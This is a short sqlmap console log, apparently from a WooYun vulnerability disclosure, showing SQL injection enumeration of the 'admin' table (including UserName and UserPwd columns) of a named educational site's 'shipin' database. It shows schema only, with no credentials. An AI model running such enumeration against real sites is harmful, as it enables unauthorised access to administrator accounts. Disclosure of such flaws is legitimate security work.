 [10:18:55] [INFO] retrieved: varchar(10)
[10:19:55] [INFO] retrieved: Admin_Class
[10:20:57] [INFO] retrieved: char(1)
[10:21:34] [INFO] retrieved: Memo
[10:21:58] [INFO] retrieved: text
[10:22:26] [INFO] retrieved: UserGroup_Name
[10:23:49] [INFO] retrieved: varchar(40)
[10:24:51] [INFO] retrieved: RegSchool_Date
[10:26:14] [INFO] retrieved: date
[10:26:37] [INFO] retrieved: ice_out
[10:27:21] [INFO] retrieved: int(1)
Database: shipin
Table: admin
[8 columns]
+----------------+-------------+
¦ Column ¦ Type ¦
+----------------+-------------+
¦ Admin_Class ¦ char(1) ¦
¦ ice_out ¦ int(1) ¦
¦ ID ¦ int(11) ¦
¦ Memo ¦ text ¦
¦ RegSchool_Date ¦ date ¦
¦ UserGroup_Name ¦ varchar(40) ¦
¦ UserName ¦ varchar(20) ¦
¦ UserPwd ¦ varchar(10) ¦
+----------------+-------------+
[10:27:55] [INFO] fetched data logged to text files under 'F:\hack\SqlMap\SQLMAP
~1\Bin\output\shipin.mdjedu.net'
[*] shutting down at 10:27:55
[root@Hacker~]# Sqlmap _
www.wooyun.org